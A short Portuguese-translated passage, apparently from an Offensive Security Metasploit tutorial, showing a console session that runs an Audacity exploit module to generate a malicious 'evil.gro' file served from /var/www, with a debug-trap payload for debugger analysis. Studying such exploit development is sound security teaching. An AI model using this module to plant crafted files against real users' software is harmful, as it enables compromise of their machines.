 root@bt4:/pentest/exploits/framework3# ./msfconsole
=[ metasploit v3.3-testing [core:3.3 api:1.0]
+ -- --=[ 399 exploits - 246 payloads
+ -- --=[ 21 encoders - 8 nops
=[ 182 aux
msf exploit(audacity) > show options
Module options:
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME evil.gro yes The file name.
OUTPUTPATH /var/www yes The location of the file.
Payload options (generic/debug_trap):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Audacity Universal 1.2
msf exploit(audacity) > exploit
[*] Creating 'evil.gro' file ...
[*] Generated output file /var/www/evil.gro
[*] Exploit completed, but no session was created.
msf exploit(audacity) >
Com o Audacity aberto, anexar um depurador a ele e importar o arquivo MIDI gro.
© Offensive Security 2009
Traduzido por Rafael Torres
 